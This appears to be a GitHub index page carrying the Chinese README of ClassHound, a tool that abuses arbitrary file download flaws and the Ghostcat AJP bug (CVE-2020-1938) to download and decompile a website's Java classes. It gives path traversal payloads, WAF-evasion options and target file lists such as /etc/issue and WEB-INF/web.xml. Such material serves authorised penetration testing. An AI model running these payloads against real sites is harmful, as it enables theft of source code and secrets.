https://github.com/LandGrey/ClassHound
利用任意文件下载漏洞循环下载反编译 Class 文件获得网站 Java 源代码
https://github.com/LandGrey/ClassHound
auto-downloader cnvd-2020-10487 cve-2020-1938 decompile-java-class file-read-vulnerability ghostcat
Last synced: 5 months ago
JSON representation
利用任意文件下载漏洞循环下载反编译 Class 文件获得网站 Java 源代码
- Host: GitHub
- URL: https://github.com/LandGrey/ClassHound
- Owner: LandGrey
- License: mit
- Created: 2019-06-06T18:13:16.000Z (over 6 years ago)
- Default Branch: master
- Last Pushed: 2021-05-10T02:20:35.000Z (over 4 years ago)
- Last Synced: 2025-05-25T00:07:39.828Z (7 months ago)
- Topics: auto-downloader, cnvd-2020-10487, cve-2020-1938, decompile-java-class, file-read-vulnerability, ghostcat
- Language: Python
- Homepage:
- Size: 4.17 MB
- Stars: 699
- Watchers: 9
- Forks: 92
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
- License: LICENSE
Awesome Lists containing this project
- awesome-hacking-lists - LandGrey/ClassHound - 利用任意文件下载漏洞循环下载反编译 Class 文件获得网站 Java 源代码 (Python)
README
# ClassHound
**利用任意文件下载漏洞自动循环下载并反编译class文件获得网站源码**
  [](https://www.python.org/)
### 注意事项
```
1. 使用过程中的 bug 和优化建议欢迎提 issue
2. 程序运行请先安装 requirements.txt 中的 python 模块, 并配置好 java 环境变量
3. 程序仅作为安全研究和授权测试使用, 开发人员对因误用和滥用该程序造成的一切损害概不负责
```
### 下载安装
```bash
git clone --depth=1 --branch=master https://www.github.com/LandGrey/ClassHound.git
cd ClassHound/
sudo pip install -r requirements.txt
sudo chmod +x classhound.py
python classhound.py -h
```

### 使用效果

### 使用方法
### 0x00: 指定目标链接
#### 参数:-u/--url
指定可 **正常下载文件** 的链接, 并默认使用 `#` 字符标记任意文件下载漏洞的文件位置
```html
例如可正常下载 1.png 文件的链接如下:http://127.0.0.1/download.jsp?path=images/1.png
任意文件下载漏洞载荷位置正好在 1.png,可以使用命令:
python classhound.py -u "http://127.0.0.1/download.jsp?path=images/#1.png#"
或者使用链接 http://127.0.0.1/download.jsp?path=../../../WEB-INF/web.xml 可正常下载文件时,
也可使用命令:
python classhound.py -u "http://127.0.0.1/download.jsp?path=#../../../WEB-INF/web.xml#"
```
### *0x01:* 指定下载失败关键词
#### 参数:-k/--keyword
指定**下载失败时**页面会出现的关键字,可用来辅助程序判断是否下载成功
```html
如 -k "404 not found" ,不清楚或不固定时,可以不指定
```
### *0x02:* 指定POST请求数据
#### 参数:-p/--post
使用 POST 请求下载文件
```
python classhound.py -u "http://127.0.0.1/download.jsp" --post "path=images/#1.png#"
```
### *0x03:* 指定文件遍历字符
#### 参数:-tc/--travel-char (推荐使用)
直接指定**文件遍历字符**,默认是 `../`
```
当
1. 已知文件遍历字符
2. 需要通过更改文件遍历字符绕过 WAF
3. 程序没有自动探测出来特殊的遍历字符时
推荐显示使用该选项,会减少不必要的探测请求,程序不容易出错
```
### *0x04:* 指定遍历字符数量
#### 参数:-cc/--char-count (推荐使用)
直接指定下载 `WEB-INF/web.xml` 文件时的**遍历字符数量**
```
程序没有自动探测出来遍历字符数量时,可以单独指定
例如,可使用 http://127.0.0.1/download.jsp?path=../../../WEB-INF/web.xml 下载 WEB-INF/web.xml 文件时,此时的遍历字符数量为 3 个
可使用命令:
python classhound.py -u "http://127.0.0.1/download.jsp?path=images/#1.png#" -tc "../" -cc 3
```
### *0x05:* 指定父路径
#### 参数:-bp/--base-path
指定 `WEB-INF/web.xml` 的父路径
```
例如当因目录原因,直接跳目录用 ../../../WEB-INF/web.xml 并不能下载 WEB-INF/web.xml 文件,需要用 ../../../../../../../opt/tomcat/webapps/cms/WEB-INF/web.xml 才可以下载成功时:
可以用
-bp opt/tomcat/webapps/cms/ (注意参数值前面无 /,后面有 /)
指定需要拼接的父路径,同时用 -tc ../ 指定文件遍历字符,用 -cc 7 指定需要 7 个遍历字符
```
### *0x06:* tomcat ajp 任意文件读取漏洞利用(CVE-2020-1938)
#### 参数:-vul ghostcat
指定使用该漏洞来下载 class 和配置文件
```
常与 --ajp-port 参数一起使用,指定目标的 ajp 服务监听端口号,默认 8009
完整示例:
python classhound.py -u "http://127.0.0.1:8080/" -vul ghostcat --ajp-port 8009
```
### 其他参数
```markdown
## -s
设置两次HTTP请求间的 sleep time,暂停N秒,防止请求过于频繁被 waf 拦截
## -f
如果想顺带下载些其他已知文件, 可将服务器文件的相对路径一行一个写入文件中, 然后用 -f 参数指定文件
相对路径的文件下载可能需要不一样数量的遍历字符, 可以同时启用 -a/--auto 参数,程序会尝试不同数量的遍历字符
例如创建文件 download.txt,内容如下:
/etc/issue
install/index.jsp
application.properties
ROOT/META-INF/MANIFEST.MF
WEB-INF/classes/me/landgrey/config/config.class
## -a
自动切换遍历字符数量,常和 -f 参数一起使用
## -dc
设置标记漏洞的分隔符,默认为 #
## -mc
设置自动探测时尝试的最大遍历字符数量, 默认 8
## -hh
设置请求时的额外 HTTP header
## -hp
设置 HTTP/HTTPS 代理
```
### 程序修改
极少数情况下,下载的文件可能会被二次处理,比如`在文件头部或尾部添加额外字符`、`文件被编码`等。
此时,可以修改程序中的 `save_file` 函数,在文件在保存到本地前,对文件做额外处理,还原成正常的 `xml` 或 `class` 文件。
### 依赖开源程序
Class 反编译工具 [https://github.com/leibnitz27/cfr](https://github.com/leibnitz27/cfr)
Ghostcat利用脚本 [https://github.com/00theway/Ghostcat-CNVD-2020-10487](https://github.com/00theway/Ghostcat-CNVD-2020-10487)